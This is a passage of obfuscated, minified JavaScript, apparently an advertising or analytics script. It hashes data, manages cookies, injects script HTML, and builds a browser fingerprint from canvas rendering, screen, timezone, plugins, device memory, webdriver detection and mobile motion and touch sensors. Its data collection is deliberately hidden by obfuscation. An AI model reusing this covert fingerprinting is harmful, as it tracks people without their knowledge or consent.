0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var 